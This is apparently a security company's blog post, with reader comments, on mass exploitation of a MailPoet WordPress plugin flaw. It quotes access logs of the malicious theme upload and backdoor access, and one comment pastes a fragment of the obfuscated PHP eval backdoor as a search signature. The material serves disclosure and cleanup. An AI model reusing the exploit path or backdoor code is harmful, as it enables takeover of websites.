A few weeks ago we found and disclosed a serious vulnerability on the MailPoet WordPress Plugin. We urged everyone to upgrade their sites immediately due to the severity of the issue. The vulnerability allowed an attacker to inject anything they wanted on the site, which could be used for malware injections, defacement, spam and many more nefarious acts.
This is not something we’re excited to report, but we were right.
A few days ago we started to see a massive number of WordPress sites compromised with malware. The malware code had some bugs, it was breaking many websites, overwriting good files and appending various statements in loops at the end of files.
At the time of the post, the root cause of the malware injections was a bit of a mystery. After a frantic 72 hours, we are confirming that the attack vector for these compromises is the MailPoet vulnerability. To be clear, the MailPoet vulnerability is the entry point, it doesn’t mean your website has to have it enabled or that you have it on the website; if it resides on the server, in a neighboring website, it can still affect your website.
All the hacked sites were either using MailPoet or had it installed on another sites within the same shared account (cross-contamination still matters).
Exploited in the Wild
The attacks always start the same, with the attackers trying to upload a custom (and malicious) theme to the site:
194.79.195.139 - - [05/Jul/2014:01:41:30 -0700] "POST /wp-admin/admin-post.php?page=wysija_campaigns&action=themes HTTP/1.0" 302 - "http://site.com.com/wp-admin/admin.php?page=wysija_campaigns&id=1&action=editTemplate" "Mozilla/5.0"
Once they succeed in uploading the malicious theme, they access their backdoor inside /wp-content/uploads/wysija/themes/mailp/:
194.79.195.139 - - [05/Jul/2014:01:41:31 -0700] "GET /wp-content/uploads/wysija/themes/mailp/index.php HTTP/1.1" 200 12 "Mozilla/5.0" 194.79.195.139 - - [05/Jul/2014:04:08:16 -0700] "GET /wp-content/uploads/wysija/themes/mailp/index.php?cookie=1 HTTP/1.0" 200 12 "-" "Mozilla/5.0 (Windows)"
The Result
They get full control of the site.
The backdoor is very nasty and creates an admin user called 1001001. It also injects a backdoor code to all theme/core files. The biggest issue with this injection is that it often overwrites good files, making very hard to recover without a good backup in place.
So if you see this error on a site:
Parse error: syntax error, unexpected ')' in /home/user/public_html/site/wp-config.php on line 91
It means it was likely hacked through this vulnerability.
Mass Infections
MailPoet is a very popular plugin with almost 2 million downloads, so as you can expect, when such severe vulnerability is identified, it can be mass exploited.
This is the total number of hacked sites that we were able to identify so far (per day):

This is based on sites scanned on our free sitecheck scanner. The number of hacked sites is likely much larger.
Upgrade Mailpoet!
If you are running MailPoet, we recommend upgrading it asap to the latest version. Users of our Website Firewall (CloudProxy) have been protected against this threat since day 0. However, if you do not have a firewall (WAF) on your website, you have to upgrade the plugin or remove it altogether to avoid more issues.







36 comments
I ran into a problem this weekend as well, though I don’t have MailPoet on any of my sites. In fact, the only plugin on the site that was initially compromised was advanced code editor. It had a similar vulnerability(???) to Mailpoet, using is_admin on line 65:
public function advanced_code_editor(){
if( is_admin()){
$this->tablename = ‘filemeta’;
$this->version = ‘2.2.1’;
//create new file admin ajax
add_action(‘wp_ajax_create_file’, array($this,’ajax_create
……..
Does anyone know if this could result in the same problem?
Anyway we can get access to your server logs to investigate? How many sites do you have on your server?
If you can send us the details to labs@sucuri.net we would love to look at it.
Sent.
There are MANY MANY plugins with the is_admin check in it. A quick FIND in FILES on my server shows:
– NextGenGallery
– Avada Theme
– WooCommerce
– W3totalcache
– GoogleAnalyticsDashboard
Anyone confirm this is the same exploit?
is_admin() is not an exploit, it merely checks whether the user using the plugin has admin privileges or not.
Yes, I thought so. Any word on other vulnerabilities?
Thank you for your hard work. I believe we were an indirect victim of this vulnerability. Our website was on a shared server and it is looking more and more like some other account on that server was infected. We are a Sucuri.net customer and our site is scanned by your system every few hours so I was pretty sure We had not been directly infected. Subsequent examination by your able staff verified that.
Within the past few hours we have completed the move of our website to a different hosting company.
Again, I really want to thank you for all your hard work.
Why does the free sitecheck scanner not recognize the mailpoet malware infection of my website?
What’s your site? It was supposed to find. Please send the details to labs@sucuri.net.
Sent
Just to let you know – my site was hacked and I do not have MailPoet. All hacked sites had the “google-analytics-dashboard-for-wp” plugin, but also SEO plugins from Yoast and w3 total cache (and some others..)… Anyone else see similarities?
Same here… it was another job board plugin that I was using that was vulnerable.
I’m on an independently managed VPS, with 8 sites on it. All were up to date but none had mailpoet. My server was infected with a mass spamming infection, sending out thousands of spam mailings a minute. had to uninstall sendmail to stop it. I’m still cleaning out the sites.
Happened in the same window as the Mailpoet attacks, but no admin user added anywhere i can see. Several of the sites had w3 total cache and woocommerce. Not sure if this is an overlap or just really bad luck. Haven’t seen anyone talking about mass spam mailings.
Cleaned a ton of rogue php files out of the wp-content folder, clean install of wordpress and database check for bad content. Still a long road ahead. Just wanted to give people a heads up that there are other nasties still out there.
Thanks Woocommerce was already on my checklist – did you happen to have wp-google-analytics-dashboard?
What have happened with “cache”? I’m not sure what it does on websites, but I’ve just during those days, when was attack, started Vordfence cache on my sites??? Thank you…..
Nope none of the sites had wp-google analytics. Only new installed plugin was w3 total cache on the one site i’ve had a confirmed MYSQL injection on.
So far the other sites i’ve looked into haven’t had a warning when scanning the databases. Anything i should be looking for in the access logs to see where it started?
Nope clueless as of yet …
As is mentioned below I did have Yoast’s seo plugin on every site, but its been part of my default install for a long time. Never had any issues.
My sites are ok – I’m not a MailPoet user – do you use some kind of security plugins, as Wordfence or iThemes Security?
Are you running the ‘indus’ theme on any sites at all?
sorry just saw this, nope not running that one. Various themes, a couple from woothemes, but not the indus theme
Maybe this is naive, but isn’t the answer to this kind of thing simply to chown your wordpress directories and files to a non-privileged user and to give the user that runs Apache only read access? Manual updates seems like a small price to pay.
This would work, but you will need to switch though from suPHP to DSO (see: http://www.itoctopus.com/why-you-should-use-dso-for-joomla-websites ). If you’re using suPHP, then the files/folders must be owned by the web user, or else that won’t work. That’s why suPHP is not safe when you’re running a CMS. Because of the fact that web user must be the owner of the files, then file permissions of 444 will not fully protect your website, because if the web user owns a file, then it means the web user can change the permissions of that file.
Does WordFence work for keeping this bugger out?
If you enabled your regular scans, you should be notified early when you got attacked.
I could be wrong, but I don’t think Wordfence can really “prevent” this kind of attack. In my usage, it only prevents brute force attack and gives me useful warnings and notifications.
This trashed a WordPress installation of mine, which I have been cleaning up, but I have also found that a Drupal site running on the same shared hosting account has also been affected in the same way.
Fantastic work guys. Keep up the excellent vigilance 🙂
Thanks for the write up.. I am working with a client who got email warning from WordFence. She didn’t update in time. 🙁 I submitted the error to MailPoet and they confirmed that her site was infected. Sent back a 14 point list of best practice to clean the site. Working through it now.
Just as note, the site in questions didnt have the two files/folders in the themes as desrcribed above, but rather a folder called “ejalhzli” and another called “sketchys”
Removing and working through the check list.
Additionally, I am doing this on a dev server (ServerPress) as first step not to make anything worse. Once done, I’ll move it back to production as a clean instance. Thats the plan in any case.
Wish I had seen this earlier – they got me!
Simply upgrading mailpoet is not going to fix this issue for most sites, or servers that have already been infected.
You need to do a text based search, for files containing text like this:
$sF=”PCT4BA6ODSE_”;$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[3].$sF[11].$sF[8].$sF[10].$sF[1].$sF[7].$sF[8].$sF[10]);$s22=${strtoupper($sF[11].$sF[0].$sF[7].$sF[9].$sF[2])}[‘n642afe’];if(isset($s22)){eval($s21($s22)
This exploits does a nasty job on the servers, and send
Thx for these helpful tips. That’s a really nasty infection! 15.000 of 15.020 PHP files modified, partially destroyed.. x_x
A nice example of how important it is to isolate each site.
We are a non-profit, Literacy Council of Upper Pinellas, helping Adults to read and write in English. We are completely down as of today because of the the mailpoet virus. This is what my hosting companies security force suggests.
Save the wp-config.php file, your images, and your personal files one by one (not the folder as it may contain unwanted files).
– Wipe the entire folder where WordPress is installed.
– Upload a new clean full package of the latest WordPress version.
– Re-upload your wp-config.php file and images.
– Re-upload or re-install the latest versions of your plugins and themes
(it is recommended that you use original clean copies to ensure that
the hacker/defacer did not leave any shell script files in your site).
I don’t have any idea how to do the first four steps even when I get into the control panel. Can someone help me? We are heartbroken.
It may as well have been a vulnerability of the plugin ‘Newsletter’ by Satollo. Had this installed and got the problems as described here at Sucuri, but please also see http://www.satollo.net/forums/topic/security-issue-in-newsletter-plugin
How do you clean an infected site?
We have just been hacked via this way and we had the latest version of MailPoet. I think there are still problems that have not been fixed.
nice
Comments are closed.